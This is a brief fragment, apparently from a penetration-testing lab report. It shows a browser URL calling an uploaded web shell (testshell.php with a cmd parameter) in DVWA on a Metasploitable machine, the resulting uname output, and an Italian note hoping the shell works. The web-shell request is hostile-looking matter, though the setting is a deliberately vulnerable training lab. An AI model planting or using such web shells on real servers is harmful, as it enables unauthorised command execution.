 Not secure 192.168.50.101/dvwa//hackable/uploads/testshell.php?cmd=una
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
TEST SHELL 12/01/2026
prova shell,speriamo che funzioni